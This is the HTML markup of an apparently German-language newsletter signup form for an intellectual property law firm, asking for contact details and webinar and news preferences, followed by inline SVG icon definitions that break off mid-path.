    <div class="fui-i"><form id="fui-newsletterSignup_de-obddsa" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-obddsa&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-obddsa&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-obddsa-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="nZSaXuzoV7FkkrUrNnJ39Zn855ZzDwDQxQzFVTrg7a6BiPWLy_mlPPjA7xK7iyDkXKWEYFNfBbGqm4_nEF44vo9qkTFJza7Y2aWwwPyg81k=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-obddsa-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-obddsa-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-obddsa-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-obddsa-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-obddsa-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-obddsa-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-obddsa-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-obddsa-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-obddsa-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-obddsa-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-obddsa-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-obddsa-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-obddsa-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-obddsa-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 